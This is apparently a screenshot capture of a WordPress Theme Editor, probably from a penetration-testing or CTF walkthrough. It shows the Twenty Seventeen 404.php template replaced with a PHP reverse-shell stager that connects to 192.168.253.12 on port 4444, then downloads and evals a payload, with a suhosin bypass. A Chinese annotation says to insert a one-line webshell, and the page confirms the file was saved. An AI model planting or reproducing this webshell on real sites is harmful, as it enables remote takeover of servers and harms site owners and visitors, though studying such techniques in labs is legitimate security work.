 Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
生成号
Select theme to edit: Twenty Seventeen
Selected file content:
<?php /**/ error_reporting(0); $ip = '192.168.253.12'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if
(!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
填入一句话webshell（注意有没有多字符）
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
Documentation: Function Name... Look Up
File edited successfully.
Update File